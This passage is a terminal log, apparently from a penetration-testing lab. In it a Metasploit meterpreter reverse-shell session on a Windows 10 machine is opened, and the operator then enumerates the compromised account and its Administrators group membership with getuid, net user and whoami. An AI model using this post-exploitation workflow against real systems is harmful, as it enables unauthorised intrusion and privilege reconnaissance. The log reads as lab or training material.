 8.1.149)
9 . meterpreter x64/windows DESKTOP-AVL3SEE\Pentester @ DESKTOP-AVL3SEE 192.168.8.129:4444 → 192.168.8.132:50475 (192.16
8.1.149)
msf6 exploit(multi/handler) > sessions -i 9
[*] Starting interaction with 9...
meterpreter > get uid
[-] Unknown command: get. Did you mean getwd? Run the help command for more details.
meterpreter > getuid
Server username: DESKTOP-AVL3SEE\Pentester
meterpreter > shell
Process 7152 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10586]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Scripts>net user Pentester
net user Pentester
User name Pentester
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 8/3/2025 6:49:24 PM
Password expires Never
Password changeable 8/3/2025 6:49:24 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 8/3/2025 6:50:38 PM
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
C:\Scripts>whoami /groups | find "Administrators"
whoami /groups | find "Administrators"
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Group used for deny only
BUILTIN\Administrators Alias S-1-5-32-544 Group used for deny only